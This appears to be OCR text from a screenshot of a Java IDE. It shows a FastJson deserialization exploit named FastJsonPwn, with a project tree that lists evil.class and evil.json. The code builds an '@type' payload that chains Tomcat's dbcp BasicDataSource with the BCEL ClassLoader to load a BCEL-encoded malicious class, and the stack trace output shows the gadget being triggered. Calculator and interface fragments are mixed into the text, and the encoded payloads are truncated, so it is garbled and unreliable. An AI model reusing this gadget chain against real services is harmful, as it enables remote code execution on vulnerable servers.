 .idea
out
src
FastJsonDemo
Base64Exec
BCELencode
evil
evil.class
evil.json
FastJsonPwn
R
R.class
ReadFileToByte
Run
Test
FastJson.iml
External Libraries
dbcp-6.0.53.jar library root
META-INF
org.apache.tomcat.dbcp
0
ASCII Unicode 显示二进制 8 10 16
AND OR D E F AC C
NOR XOR A B C RoL RoR
« » 7 8 9 2's 1's
X«Y X»Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
25
}
26
reader.close();
27
is.close();
}
public static void main(String[] args) throws Exception{
String s = "java.lang.Thread";
//long hash = TypeUtilities.fnv1a_64(s);
//Class.forName("FastJsonDemo.Run");
String classname = "org.apache.log4j.spi$$BCEL$$$l$8b$I$A$A$A$A$A$A$AmS$ebN$d4P$Q$fe$ce$deZJq$97$C$a
ClassLoader cls = new com.sun.org.apache.bcel.internal.util.ClassLoader();
Class.forName(classname, true, cls);
//note  project must contain dbcp external lib
String poc = " {\n" +
"\t\t\t\"@type\": \"org.apache.tomcat.dbcp.dbcp.BasicDataSource\",\n" +
"\t\t\t\"driverClassLoader\": {\n" +
"\t\t\t\t\"@type\": \"com.sun.org.apache.bcel.internal.util.ClassLoader\"\n" +
"\t\t\t},\n" +
"\t\t\t\"driverClassName\": \"$$BCEL$$$l$8b$I$A$A$A$A$A$A$AmS$ebN$d4P$Q$fe$ce$deZJq$97$C$a2$
"\t\t}\n";
StringBuffer Buffer = new StringBuffer();
FastJsonPwn.readToBuffer(Buffer, filePath: "/Users/m0rk/Desktop/tmp/untitled/src/FastJsonDemo/evil.json"
Object obj= JSON.parseObject(Buffer.toString());
JsonPwn
un: FastJsonPwn
/Library/Java/JavaVirtualMa
objc[81545]: Class JavaLaun Machines/jdk1.8.0_121.jdk/Contents/Home/bin/java (0x10920a4c0) and /Library/Java/JavaVirtualMachines/jdk1
Exception in thread "main" com.alibaba.fastjson.JSONException: toJSON error
at com.alibaba.fastjson.JSON.toJSON(JSON.java:907)
at com.alibaba.fastjson.JSON.toJSON(JSON.java:824)
at com.alibaba.fastjson.JSON.parseObject(JSON.java:206)
at FastJsonDemo.FastJsonPwn.main(FastJsonPwn.java:49)
Caused by: java.lang.reflect.InvocationTargetException <4 internal calls>
at com.alibaba.fastjson.util.FieldInfo.get(FieldInfo.java:451)
at com.alibaba.fastjson.serializer.FieldSerializer.getPropertyValue(FieldSerializer.java:114)
at com.alibaba.fastjson.serializer.JavaBeanSerializer.getFieldValuesMap(JavaBeanSerializer.java:439)
at com.alibaba.fastjson.JSON.toJSON(JSON.java:902)
... 3 more
Caused by: org.apache.tomcat.dbcp.dbcp.SQLNestedException: Cannot create JDBC driver of class '$$BCEL$$$l$8b$I$A$A$A$A$A$A$AmS$ebN$d4P$Q$fe$ce$deZJq$97$C$a2$e0$F$Qq$Xe$eb$V$_$m$8a$Lh$b2h$8c
at org.apache.tomcat.dbcp.dbcp.BasicDataSource.createConnectionFactory(BasicDataSource.java:1452)
at org.apache.tomcat.dbcp.dbcp.BasicDataSource.createDataSource(BasicDataSource.java:1371)